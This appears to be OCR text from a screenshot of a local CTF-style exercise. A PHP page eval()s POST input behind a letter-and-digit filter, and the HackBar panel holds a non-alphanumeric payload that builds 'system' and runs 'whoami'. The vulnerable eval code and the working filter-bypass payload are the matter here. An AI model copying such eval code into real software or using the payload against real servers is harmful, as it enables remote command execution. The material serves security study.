 <?php
//error_reporting(0);
highlight_file(__FILE__);
$code  =  $_POST['code'];
if(preg_match("/[a-zA-Z1-9]/",$code)){
        die("hacker!");
}
eval($code);
?>
Warning: Array to string conversion in E:\phpstudy\phpstudy_pro\WWW\test.php(9) : eval()'d code on line 1
Warning: String offset cast occurred in E:\phpstudy\phpstudy_pro\WWW\test.php(9) : eval()'d code on line 1
king\24603
查看器 控制台 调试器 样式编辑器 内存 网络 性能 无障碍环境 存储 HackBar 应用程序 ABP Ad
Encryption Encoding SQL XSS Other
Load URL
http://localhost/test.php?0=whoami
Split URL
Execute
Post data Referer User Agent Cookies Clear All
code=$_=
[];$_="$_";$_=$_['!'=='@'];$_;$_++;$_++;$_++;$_++;$__=$_++;$_++;$___=$_++;$_++;$_++;$_++;$_++;$_++;$____
____=$_++;$_++;$_++;$_++;$_++;$_++;$_______=$_++;$____=$_++;$_____='_'.$___.$__.$____;$_++;$_++;$_++
;$_++;$______=$_++;$_________=$_______.$______.$_______.$____.$__.$________;$_=$$_____;$_________(
$_[0]);